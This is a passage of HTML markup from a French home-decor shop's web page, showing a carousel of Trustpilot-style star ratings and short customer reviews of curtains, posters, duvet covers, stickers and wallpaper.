                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Je recommande
                    </h3><div class="rte">
                      <p>J'adore mes achats ! Les produits sont de bonne qualité et parfaitement conformes aux photos du site. J'ai acheté des posters et des rideaux, et cela a vraiment apporté une touche de fraîcheur dans ma maison. Livraison respectée et service client super réactif.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>katia</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Top, beaux produits
                    </h3><div class="rte">
                      <p>J'ai commandé des housses de couette style tropical, et je suis ravie ! Les tissus sont doux, les couleurs sont éclatantes et ça donne un vrai charme à ma chambre. Le rapport qualité-prix est correct, je reviendrai sûrement pour d'autres produits !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Myriam</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      RAS
                    </h3><div class="rte">
                      <p>Je recommande votre boutique: simple, facile, article conforme aux photos...</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Marc</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4.5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Conforme à mes attentes
                    </h3><div class="rte">
                      <p>Des produits originaux. J'ai trouvé des abat-jours et un tapis qui correspondent parfaitement à mes attentes.  Je recommande vivement cette boutique à tous les amoureux de décoration exotique.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Sophie</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Bonne expérience achat
                    </h3><div class="rte">
                      <p>Très bonne expérience d'achat ! Les rideaux tropicaux sont magnifiques et ont parfaitement habillé mes fenêtres. Le service client a été disponible pour répondre à mes questions. Une adresse à garder en mémoire pour des cadeaux ou pour soi !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Léa</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:5;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Achat stickers
                    </h3><div class="rte">
                      <p>Les stickers que j'ai achetés sont parfaits, ils se posent facilement et transforment instantanément la pièce. C'est un site que je recommande vivement pour ceux qui recherchent une déco originale et un bon rapport qualité-prix.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Yann</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:6;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Satisfaite
                    </h3><div class="rte">
                      <p>Je suis satisfaite de ma commande. Les produits sont encore plus beaux en vrai. Je suis ravie !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Alice</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:7;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Top
                    </h3><div class="rte">
                      <p>Un site avec un choix impressionnant. J'ai acheté des affiches. La qualité est top, et tout est arrivé dans les temps. Très bonne expérience d'achat !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Tatiana</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:8;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Je recommande
                    </h3><div class="rte">
                      <p>Délai un peu long à mon sens mais es produits étaient super bien emballés. J'ai pris des rideaux et des housses de couette. Tout est de qualité. Je recommande sans hésiter !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Yasmine</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:9;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Achat Papier peint
                    </h3><div class="rte">
                      <p>Excellente boutique pour ceux qui aiment la décoration ! J'ai acheté du papier peint pour ma chambre, et le rendu est magnifique. Le service client a été top, ils ont répondu à mes questions très rapidement.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Mathieuw</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:10;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
